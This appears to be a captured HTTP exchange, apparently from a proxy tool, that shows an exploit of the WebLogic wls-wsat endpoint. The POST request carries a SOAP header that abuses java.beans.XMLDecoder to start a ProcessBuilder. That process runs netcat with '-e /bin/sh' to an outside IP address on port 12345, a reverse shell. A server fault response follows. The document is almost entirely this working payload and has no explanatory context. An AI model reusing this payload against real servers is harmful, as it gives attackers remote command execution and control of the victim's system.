 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.111.145:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Length: 884
Connection: close
Upgrade-Insecure-Requests: 1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.7.0_17" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="5">
<void index="0">
<string>/usr/bin/nc</string>
</void>
<void index="1">
<string>-e</string>
</void>
<void index="2">
<string>/bin/sh</string>
</void>
<void index="3">
<string>35. .93</string>
</void>
<void index="4">
<string>12345</string>
</void>
</array>
<void method="start" />
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Tue, 19 Dec 2017 23:30:33 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/3.0 JSP/2.2
Content-Length: 322
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><ns0:Fault
xmlns:ns1="http://www.w3.org/2003/05/soap-envelope"
xmlns:ns0="http://schemas.xmlsoap.org/soap/envelope/"><faultcode>ns0:Server</faultc
ode><faultstring>0</faultstring></ns0:Fault></S:Body></S:Envelope>